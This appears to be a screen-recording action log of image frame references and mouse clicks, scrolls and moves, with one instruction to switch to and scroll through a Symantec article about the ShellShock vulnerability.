
left_click(286, 247)

scroll("down", 3)

scroll("down", 3)

left_click(355, 49)

mouse_move(421, 372)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Switch to Symantec's 'ShellShock: All you need to know' article and scroll through it.
left_click(501, 49)

mouse_move(537, 500)

mouse_move(425, 495)
